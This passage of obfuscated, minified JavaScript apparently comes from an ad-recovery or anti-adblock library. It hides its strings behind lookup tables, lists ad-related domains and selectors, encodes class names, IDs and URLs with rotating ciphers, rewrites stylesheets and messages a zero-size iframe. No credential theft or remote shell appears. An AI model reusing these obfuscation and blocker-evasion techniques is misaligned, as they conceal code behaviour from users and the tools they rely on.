o={HTMLIFrameElement_contentWindow:()=>Object[r(3396)](HTMLIFrameElement[r(3537)],r(1872)),XMLHttpRequest_open:()=>a(window,r(1647),r(3298)),Window_decodeURIComponent:()=>a(window,r(417),r(3188)),Window_fetch:()=>a(window,r(417),r(3025)),Element_setAttribute:()=>a(window,r(2316),r(161)),EventTarget_addEventListener:()=>a(window,r(3107),r(729))},i=r(3368)+window[r(3275)](window[r(3657)][r(3042)]),s={get(){return this[r(3913)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(622)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2808)===e[o(2437)]()?t[n]:o(278)===e?null===(i=t[o(278)])||void 0===i?void 0:i[n]:o(916)===e?null===(s=t[o(916)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3537)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2L,n=(e,n)=>{t(e,n)};return n[e(1422)]=()=>e(2930),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2L;this[n(3212)]=t,this[n(735)]=e}}class s{static[r(227)](t,e){const n=r;let s=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(156)]=t=>{const e=a;4===n[e(2517)]&&r(new i(n[e(3212)],n[e(1102)]))},n[a(3298)](t,e),n[a(1639)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2L;if(null===s){s=document[e(2788)](e(2385)),s[e(3407)][e(3302)](e(3021),"0"),s[e(3407)][e(3302)](e(2258),"0"),s[e(3407)][e(3302)](e(2178),e(390)),s[e(3407)][e(3302)](e(2022),e(841)),o.A[e(777)]()[e(695)][e(3666)](s,e(1427),e(1235));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2775)]+e(3071),endpoint:r.A[e(2775)]});o.A[e(777)]()[e(695)][e(3666)](s,e(2356),e(659)[e(3233)](n,e(1086)));const c=t=>{const n=e;n(1711)===t[n(838)][n(650)]&&(a=!0,window[n(2500)](n(740),c))};window[e(729)](e(740),c),document[e(1489)][e(1358)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2L,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(777)]()[i(697)][i(777)][i(3666)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(897)][i(3118)]=t=>{n(t[i(838)])},l[i(3636)]({type:i(2719),src:e},"*",[u[i(1518)]])}))},8110:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2843),r(1802),r(3554),r(1542),r(3427),r(349),r(2285),r(1265),r(956),r(1220),r(1425),r(1047),r(1460),r(936),r(2061),r(1359),r(2150),r(3024),r(707),r(3243),r(1565),r(3826),r(3653),r(2962),r(2070),r(1523),r(3835),r(893),r(3872),r(3220),r(3163),r(3716),r(922),r(1825),r(513),r(2480),r(1395),r(725),r(1081),r(2715),r(3775),r(891),r(2561),r(3868),r(2756),r(744),r(1087),r(292),r(3374),r(3319),r(2737),r(1139),r(2061),r(2363),r(300),r(199),r(2593),r(481),r(981),r(3646),r(1763),r(2079),r(2814),r(3441),r(498),r(1648),r(1798),r(3338),r(2020),r(2811),r(631),r(1999),r(3787),r(1543),r(2461),r(2411),r(1978),r(1381),r(1084),r(1213),r(891),r(3265),r(1680),r(2155),r(277),r(2978),r(900),r(3216),r(1560),r(647),r(1479),r(1596),r(2863),r(3677),r(1979),r(3881),r(2077),r(664),r(523),r(3209),r(1311),r(1876),r(3893),r(3337),r(1269),r(3031),r(3539),r(433),r(3263),r(3437),r(1119),r(2389),r(3653),r(1379),r(3172),r(3510),r(1860),r(1221),r(268),r(2937),r(3886),r(2353),r(388),r(3911),r(2294),r(914),r(796),r(1793),r(968),r(1204),r(2871),r(1288),r(2767),r(3142),r(3341),r(1234),r(3435),r(3746),r(1215),r(3320),r(2097),r(1517),r(2216),r(358),r(2574),r(967),r(2120),r(2322),r(1623),r(1396),r(2568),r(770),r(3768),r(1698),r(3595),r(678),r(3405),r(1981),r(1085),r(486),r(274),r(457),r(2133),r(267),r(665),r(995),r(1322),r(811),r(607),r(1181),r(1068),r(3313),r(2262),r(394),r(3704),r(1718),r(732),r(2643),r(661),r(3698),r(2539),r(3733),r(2852),r(3335),r(801),r(2324),r(3493),r(1624),r(3909),r(2207),r(252),r(1335),r(246),r(3105),r(860),r(1671),r(2113),r(1841),r(3145),r(2030),r(3335),r(593),r(436),r(1838),r(2743),r(1390),r(3264),r(2841),r(1553),r(737),r(3736),r(264),r(2979),r(1554),r(668),r(421),r(1667),r(244),r(3840),r(696),r(2627),r(3879),r(1597),r(2320),r(3226),r(904),r(3296),r(1246),r(857),r(3381),r(2014),r(849),r(2035),r(3125),r(1832),r(2050),r(572),r(815),r(3256),r(3847),r(2974),r(155),r(1308),r(3534),r(3788),r(3762),r(1458),r(187),r(1861),r(3463),r(2504),r(1723),r(1649),r(1277),r(3513),r(2631),r(1944),r(2350),r(1915),r(1057),r(3625),r(3357),r(1715),r(3581),r(222),r(3484),r(1795),r(552),r(2254),r(1202),r(3780),r(3873),r(3372),r(474),r(2066),r(2233)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1026),r(2496),r(1273),r(3260),r(2055),r(1009),"Ad",r(3213),r(1407),r(1200),r(713),r(862),r(2143),r(3511),r(3661),r(2078),r(3124),r(1538),r(1870),r(3108),r(885),r(446),r(2416),r(2156),r(616),r(359),r(706),r(3584),r(3570),r(2106),r(1997),r(544),r(3133),r(3215),r(2473),r(3287),r(3756),r(3568),r(991),r(1014),r(2045),r(305),r(1935),r(1007),r(3221),r(2171),r(2703),r(2422),r(2933),r(2790),r(3038),r(630),r(1761),r(3777),r(1233),r(1304),r(2499),r(1341)],c=["ad",r(1073),"Ad",r(2635)],l=[r(1984),r(1105),r(825)],u=[],d=[{key:r(323),value:[r(1270)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3050)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1653)])&&void 0!==h?h:[]][e(3558)]((t=>e(475)!==t)),k=[...s,...null!=t&&t[e(1131)]?[new RegExp(t[e(1131)][e(2048)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3924)])&&void 0!==f?f:[]],L=[...null!==(m=null==t?void 0:t[e(569)])&&void 0!==m?m:[]],M={id:[{type:e(1426),value:e(1474)},{type:e(1426),value:e(3576)},{type:e(1426),value:e(3173)},...null!==(p=null==t||null===(g=t[e(2665)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2362),value:e(512)},...null!==(w=null==t||null===(b=t[e(2665)])||void 0===b?void 0:b[e(3318)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(671)])&&void 0!==y?y:[]],E=t=>t[e(2835)](/[.*+?^${}()|[\]\\]/g,e(2084)),S=new RegExp([...x[e(1892)](E),...v[e(1892)]((t=>"\\b"[e(3233)](E(t),"\\b"))),...z[e(1892)](E),...A[e(1892)](E),...k[e(1892)]((t=>t[e(1702)]))][e(2048)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2048)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:L,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(2921)][n(3e3)](e)&&!t[n(605)][n(1287)](e)||t[n(2665)].id[n(943)]((t=>n(2362)===t[n(650)]?t[n(287)]===e:n(1426)===t[n(650)]?e[n(3e3)](t[n(287)]):void t[n(650)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1238)][n(943)]((t=>i[n(2516)][n(2853)](t)))&&!t[n(620)][n(943)]((t=>t[n(1287)](i[n(3042)])))||t[n(2665)][n(3318)][n(943)]((t=>n(2362)===t[n(650)]?t[n(287)]===i[n(3042)]:n(1426)===t[n(650)]?i[n(3042)][n(3e3)](t[n(287)]):void 0)))}function p(t,e){const n=r;return e[n(2699)](n(2360))&&t[n(671)][n(3e3)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1534)][o(943)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3e3)](n)}))}function w(t,e){const n=r;return!!(e[n(3530)]("id")&&f(t,e.id)||e[n(3530)](n(1661))&&f(t,e[n(2400)])||e[n(3530)](n(925))&&m(t,e[n(3193)](n(925)))||e[n(3530)](n(3042))&&m(t,e[n(3193)](n(3042))))}function b(t,e){const n=r;return t[n(3924)][n(943)]((t=>t[n(2437)]()===e[n(2437)]()))}function y(t,e){const n=r;return t[n(311)][n(1287)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2L;let n=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2031)]("")[e(1892)]((t=>n[e(2038)][e(3e3)](t)?String[e(157)](n[e(384)])+i(n[e(2038)],n[e(391)],t):n[e(779)][e(3e3)](t)?String[e(157)](n[e(1436)])+i(n[e(779)],n[e(3091)],t):i(n[e(1048)],n[e(797)],t)))[e(2048)]("")},decode:t=>{const e=a2L,n=(0,r.i7)(t[e(1172)](0,4));if(!n)throw new Error(e(2697)+t);const o=t[e(1172)](4);let i=0;return o[e(2031)]("")[e(1892)]((t=>{const r=e;if(0==i&&t===String[r(157)](n[r(384)]))return i=1,"";if(0==i&&t===String[r(157)](n[r(1436)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(391)][r(3e3)](t)?s(n[r(2038)],n[r(391)],t):s(n[r(1048)],n[r(797)],t)+t;if(2==e)return n[r(3091)][r(3e3)](t)?s(n[r(779)],n[r(3091)],t):s(n[r(1048)],n[r(797)],t)+t;throw new Error(r(561)+e)}return s(n[r(1048)],n[r(797)],t)}))[e(2048)]("")}};function i(t,e,n){const r=a2L;if(1!==n[r(3028)])throw new Error(r(3615));return t[r(3e3)](n)?e[t[r(3075)](n)]:n}function s(t,e,n){const r=a2L;if(1!==n[r(3028)])throw new Error(r(3615));return e[r(3e3)](n)?t[e[r(3075)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2L;return t?d[e(2166)]((e=>e.id===t)):o.A[e(3749)]?l[0]:i.A[e(3286)](l)}const a=()=>l[l[r(3028)]-1];function c(t){const e=r,n=[e(817),e(1400),e(3475),e(3304),e(2355),e(1687),e(871),e(2817),e(728)],o={};for(let r=0;r<n[e(3028)];r++){const i=t[r];o[atob(n[r])]=e(774)==typeof i?atob(i):i}return o}const l=[[r(304),r(2805),r(2056),117,r(3204),r(1480),57,r(1120),r(3789)],[r(3498),r(460),r(2888),117,r(1642),r(2633),115,r(448),r(2677)],[r(392),r(2181),r(3100),97,r(2147),r(411),114,r(1750),r(2909)],[r(1509),r(2108),r(3608),106,r(1097),r(3639),53,r(1665),r(2379)]][r(1892)]((t=>c(t))),u=[[r(594),r(3852),r(2693),119,r(1387),r(1743),102,r(3506),r(3120)],[r(1857),r(1028),r(3829),57,r(3208),r(3703),101,r(930),r(1938)],[r(1672),r(1525),r(235),102,r(397),r(2776),56,r(224),r(3054)],[r(911),r(1383),r(3009),97,r(1886),r(353),115,r(3171),r(3541)],[r(2474),r(2359),r(2780),121,r(3440),r(3632),110,r(221),r(2025)],[r(3076),r(2259),r(3871),118,r(1021),r(1196),115,r(497),r(2483)],[r(3426),r(3712),r(3687),112,r(3614),r(1992),114,r(901),r(228)],[r(3400),r(1398),r(2301),107,r(2651),r(1589),104,r(3288),r(2907)],[r(1830),r(3917),r(2825),115,r(1022),r(1101),104,r(348),r(769)],[r(2812),r(2723),r(1329),97,r(2046),r(2276),101,r(1562),r(3485)],[r(3017),r(3138),r(2605),106,r(1126),r(3713),107,r(3206),r(3349)],[r(3241),r(456),r(313),102,r(3421),r(3083),57,r(2781),r(832)],[r(2902),r(2459),r(1613),103,r(3844),r(2465),97,r(3859),r(1801)],[r(2397),r(3743),r(1075),56,r(186),r(521),49,r(1316),r(1762)],[r(1466),r(314),r(2617),111,r(2750),r(581),104,r(370),r(2744)],[r(2544),r(3093),r(2173),107,r(1719),r(868),50,r(2659),r(3583)]][r(1892)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2507),r(2774),r(3594),r(1968),r(2119),r(1920),r(3328),r(1749),r(2268),r(919),r(1721),r(1254),r(1573),r(2037),r(1050),r(328),r(3111),r(1083),r(3732),r(3099),r(2923),r(2464),r(2891),r(1497),r(597),r(890),r(3019),r(2203),r(1563),r(1039),r(2018),r(1693),r(2510),r(1243),r(964),r(965),r(2536),r(1456),r(312),r(1156),r(1262),r(202),r(752),r(1190),r(905),r(3538),r(3904),r(2520),r(3584),r(1114),r(1962),r(1669),r(2003),r(2918),r(3719),r(1186),r(1845)];function c(t){return void 0===t?-1:a[r(3075)](t)}function l(t){const e=r,n=i.A[e(3310)](t),o=s.A[e(2400)](),a=n[e(2835)](e(3563),'"'[e(3233)](o,'"')),c=JSON[e(580)](a);return c[e(3860)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3657)][e(1555)]+window[e(3657)][e(982)])[e(3e3)](e(3668))||e(1533)===o.A[e(777)](e(3490),!1)||e(2735)!==o.A[e(777)](e(3490),!1)&&Math[e(1020)]()<t}function d(t){const e=r;try{if(!window[e(3564)]||!(e(3383)in window[e(3564)]))return!1;const n=window[e(3564)][e(3383)];return!(!n[e(1848)]||!n[e(1157)])&&n[e(1848)]/n[e(1157)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3e3)](r(3021))||t[r(3e3)](r(2258))?t=(t=(t=(t=t[r(2835)](/(^width\s*:)/g,r(2601)))[r(2835)](/([^-]width\s*:)/g,r(2601)))[r(2835)](/(^height\s*:)/g,r(2601)))[r(2835)](/([^-]height\s*:)/g,r(2601)):t,i=t=>t[r(3e3)](r(3021))||t[r(3e3)](r(2258))?t=(t=(t=(t=t[r(2835)](/(^width\s*:)   /g,"$1"))[r(2835)](/([^-]width\s*:)   /g,"$1"))[r(2835)](/(^height\s*:)   /g,"$1"))[r(2835)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2L;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2775)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2006),context:e(3849),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(986),context:r(3849)}),h=r(1514)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(777)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2006),context:e(626),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2221)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2775)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2006),context:e(2533),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2853)](";")&&!h[e(2853)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(986),context:e(2533)});return t[e(2853)](";")&&!n[e(2853)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2775)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(287),direction:e(2006),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(986),context:r(287)});function v(t,e,n){const o=r,i=s.z1[o(3028)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1172)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1172)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2006)===t[e(1521)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2775)],isPageLevel:l}=t;u=n=>t[e(361)]&&!t[e(361)](n)?n:(0,s.md)(n[e(2031)]("\\")[e(2048)](""),o),d=function(s){const a=e;let u=arguments[a(3028)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3667)];return s[a(2699)]("{{")&&s[a(2853)]("}}")?s:s[a(2699)](".")&&!s[a(2699)]("./")&&!s[a(2699)](a(3181))||s[a(2699)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(361)],attributeFilter:t[a(198)]}):t[a(2146)]&&!t[a(2146)](s)?s:(l&&u===i.MN[a(1267)]&&(u=i.MN[a(405)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3042)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(198)]&&!t[e(198)](n)?n:e(2360)[e(3233)]((0,s.md)(n[e(1172)](5),o)[e(2437)]()),f=n=>t[e(3300)]&&t[e(3300)](n)?e(3178)+(0,s.md)(n[e(2437)](),o):n}else e(986)===t[e(1521)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1805)]:t,h=t=>(0,s._)(t[e(1172)](5))?e(2360)+(0,s.ks)(t[e(1172)](5)[e(2437)]()):t,f=t=>t[e(2699)](e(3178))&&(0,s._)(t[e(1172)](3))?(0,s.ks)(t[e(1172)](3)):t):e(1617)===t[e(1521)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(520)])[r(3042)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2523)](n);const y=m[r(3028)]>=3&&r(2858)===m[m[r(3028)]-3][r(1605)];if(r(2011)===n[r(650)])n[r(1605)]=u(n[r(1605)]);else if(r(1485)===n[r(650)])n[r(1605)]=u(n[r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&n[r(1605)][r(1605)][r(2699)](r(2360)))n[r(1605)][r(1605)]=h(n[r(1605)][r(1605)]);else if(r(1384)!==n[r(650)]||r(1264)!==n[r(1605)][r(650)]||"id"!==n[r(1605)][r(1605)]&&r(1733)!==n[r(1605)][r(1605)]&&r(3773)!==n[r(1605)][r(1605)]||r(1411)!==(null===(o=n[r(287)])||void 0===o?void 0:o[r(650)]))if(r(1384)!==n[r(650)]||r(1264)!==n[r(1605)][r(650)]||r(3021)!==n[r(1605)][r(1605)]&&r(2258)!==n[r(1605)][r(1605)]||r(1411)!==(null===(a=n[r(287)])||void 0===a?void 0:a[r(650)]))if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(3407)===n[r(1605)][r(1605)]&&r(1411)===(null===(l=n[r(287)])||void 0===l?void 0:l[r(650)])&&(n[r(287)][r(287)][r(3e3)](r(3021))||n[r(287)][r(287)][r(3e3)](r(2258)))){if(r(2006)===t[r(1521)]){const t=(0,c.e)(n[r(287)][r(287)]);t!==n[r(287)][r(287)]&&(n[r(287)][r(287)]=n[r(287)][r(287)]+", "+t)}else if(r(986)===t[r(1521)]){const t=(0,c.H)(n[r(287)][r(287)]);t!==n[r(287)][r(287)]&&(n[r(287)][r(287)]=t)}}else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(925)===n[r(1605)][r(1605)]&&r(1411)===(null===(p=n[r(287)])||void 0===p?void 0:p[r(650)]))r(2006)===t[r(1521)]?n[r(287)][r(287)]=v(n[r(1476)],n[r(287)][r(287)],u):n[r(287)][r(287)]=u(n[r(287)][r(287)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&"id"===n[r(1605)][r(1605)]&&r(1264)===(null===(g=n[r(287)])||void 0===g?void 0:g[r(650)]))r(2006)===t[r(1521)]?n[r(287)][r(1605)]=v(n[r(1476)],n[r(287)][r(1605)],u):n[r(287)][r(1605)]=u(n[r(287)][r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(1490)===n[r(1605)][r(1605)]&&r(1264)===(null===(w=n[r(287)])||void 0===w?void 0:w[r(650)]))t[r(1521)],n[r(1605)][r(1605)]=u(n[r(1605)][r(1605)]);else if(r(1384)===n[r(650)]&&r(1264)===n[r(1605)][r(650)]&&r(1661)===n[r(1605)][r(1605)]&&r(1411)===(null===(b=n[r(287)])||void 0===b?void 0:b[r(650)])){const e=n[r(287)][r(287)];if(r(2006)===t[r(1521)])if("="!==n[r(1476)]&&null!==n[r(1476)]||!e[r(3e3)](" "))n[r(287)][r(287)]=v(n[r(1476)],e,u);else{const o=e[r(2031)](/\s+/)[r(3558)]((t=>t[r(3028)]>0));n[r(287)][r(287)]=o[r(1892)]((e=>{const n=r,o=e[n(2031)]("\\")[n(2048)]("");return t[n(361)]&&!t[n(361)](o)?e:(0,s.md)(o,t[n(3401)])}))[r(2048)](" ")}else e[r(3e3)](" ")?n[r(287)][r(287)]=e[r(2031)](/\s+/)[r(3558)]((t=>t[r(3028)]>0))[r(1892)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2048)](" "):n[r(287)][r(287)]=u(e)}else if(y&&r(1411)===n[r(650)])n[r(287)]=d(n[r(287)],i.MN[r(1267)]);else if(r(3667)===n[r(650)])n[r(287)]=d(n[r(287)],y?i.MN[r(1267)]:i.MN[r(3667)]);else if(r(3680)===n[r(650)])n[r(1919)][r(3360)][r(427)]((e=>{const n=r;n(387)===e[n(650)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1287)](e[n(287)])&&(e[n(287)]=x({...t,stylesheet:e[n(287)],context:n(3849)}))}));else if(r(387)===n[r(650)]&&n[r(287)][r(2406)]()[r(2699)](r(1657))&&n[r(287)][r(2406)]()[r(2853)](")")){const t=n[r(287)][r(2406)]()[r(1172)](4,-1)[r(2406)](),e=t[r(820)](/^'(.*)'$/),o=t[r(820)](/^"(.*)"$/);let s="";s=e?"'"[r(3233)](d(e[1],i.MN[r(3667)]),"'"):o?'"'[r(3233)](d(o[1],i.MN[r(3667)]),'"'):d(t,i.MN[r(3667)]),n[r(287)]=n[r(287)][r(2835)](t,s)}else r(3192)===n[r(650)]&&(n[r(1605)]=f(n[r(1605)]));else r(2006)===t[r(1521)]?n[r(287)][r(287)]=r(1866)+n[r(287)][r(287)]:n[r(287)][r(287)]=n[r(287)][r(287)][r(2699)](r(1866))?n[r(287)][r(287)][r(1172)](3):n[r(287)][r(287)];else r(2006)===t[r(1521)]?n[r(287)][r(287)]=v(n[r(1476)],n[r(287)][r(287)],u):n[r(287)][r(287)]=u(n[r(287)][r(287)])},leave(t){m[e(1453)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1514)==typeof window,c=r(1170),l=r(2965),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3028)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(777)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1454)](t,e);return a||(d[n(2221)](t,f),h[n(2221)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(971));const n=b(t);if(!a){const n=h[e(777)](t);if(n)return n}const i=t[e(1172)](2===n?l[e(3028)]:c[e(3028)]),s=o.A[e(3310)](i);return a||(h[e(2221)](t,s),d[e(2221)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1432));if(t[e(2699)](c))return 1;if(t[e(2699)](l)){if(t[e(3028)]<l[e(3028)]+4)throw new Error(e(1279)[e(3233)](t));const n=t[e(1172)](l[e(3028)],l[e(3028)]+4);if((0,i.i7)(n))return 2;throw new Error(e(733)[e(3233)](t))}throw new Error(e(555)[e(3233)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{EW:()=>W,GX:()=>F,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>L,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2709),m=r(3918),p=r(2436),g=r(1724),w=r(783),b=r(3679),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2182)]);let x=function(t){const e=r;return t[e(3667)]=e(3013),t[e(2794)]=e(338),t[e(1267)]=e(1030),t[e(1154)]=e(760),t[e(547)]="m",t[e(405)]="n",t}({});function A(t){const e=r;return Array[e(3889)](t[e(3291)][e(522)]())[e(3558)]((t=>e(3066)!=t))[e(3028)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3028)];r++)n=n>>>8^k[255&(n^t[e(1282)](r))];return~n>>>0}function L(t,e){const n=r;return t[n(2031)](".")[n(3558)]((t=>""!==t))[n(2679)]()[n(1892)]((t=>_(t+e)%1e3))[n(2048)]("/")}const M=r(2463),z=r(590),E=r(3730);function S(t){const e=r;return e(703)===t[e(2182)]||e(445)===t[e(2182)]}function N(t){const e=r;return e(2366)===t[e(2182)]}function U(t){const e=r,{url:n,kind:o=x[e(3667)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(774)==typeof n&&n[e(3e3)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1287)](n))return n;let k=j(n,s);if(e(3674)!==k[e(1291)]&&e(2202)!==k[e(1291)])return k[e(3042)];if(e(1681)===k[e(2516)])return k[e(3042)];if(e(1232)===k[e(2516)])return k[e(3042)];if(/^\/_game-files(?:\/|$)/[e(1287)](k[e(3194)])&&(e(1897)===k[e(2516)]||k[e(2516)][e(2853)](e(2370))||e(2550)===k[e(2516)]||k[e(2516)][e(2853)](e(877))))return k[e(3042)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(3042)]}let N=(0,u.Vq)(y);var T,H;(-1!==N||(0,u.az)(t[e(2034)],y))&&(N=null!==(T=null===(H=t[e(2505)])||void 0===H?void 0:H[e(1503)])&&void 0!==T?T:_(t[e(2034)][e(1764)]+k[e(454)])%u.ch,y=(0,u.XV)(y,N));const F=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(1252)===k[e(3194)]&&(k=new URL(F));const O=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(205)===k[e(3194)]&&(k=new URL(O));const I=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(1813)===k[e(3194)]&&(k=new URL(I)),o===x[e(2794)]&&k[e(3042)][e(2699)](e(2724))&&(k[e(1291)]=e(2202));const V=o[e(3186)](0);[e(2112),e(310),e(3720),F,O,I][e(2166)]((t=>t===k[e(3042)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let 